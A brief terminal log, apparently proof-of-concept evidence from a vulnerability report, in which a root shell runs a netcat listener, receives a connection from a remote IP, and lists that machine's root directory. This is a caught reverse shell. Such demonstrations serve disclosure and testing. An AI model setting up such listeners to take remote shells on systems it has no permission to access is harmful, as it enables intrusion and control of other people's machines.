 [root@iZuf60soem5oe1crxlzq97Z ~]# nc -lvvp 19527
Listening on [0.0.0.0] (family 0, port 19527)
Connection from 47.99.191.76 49302 received!
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var